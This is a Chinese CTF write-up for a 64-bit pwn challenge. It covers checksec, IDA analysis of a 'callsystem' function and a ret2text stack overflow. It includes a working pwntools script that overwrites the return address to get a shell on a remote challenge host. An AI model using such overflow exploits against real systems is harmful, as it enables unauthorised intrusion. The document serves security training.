题目分析



下载文件后首先使用checksec检查文件保护机制

文件名太长了,就更改了一下





发现是一个64位程序,使用ida查看伪代码



注意到一个特殊的函数名callsystem

确定思路,直接栈溢出

信息收集

确定偏移量

/bin/sh地址

方法1

方法2



编写脚本

from pwn import *

p = remote('111.198.29.45',32366)

#p = process("./pwn001")

system = 0x400596

payload = "A"*0x80+"b"*8+p64(system)

p.sendlineafter("Hello, World",payload)

p.interactive()



本地测试

靶机测试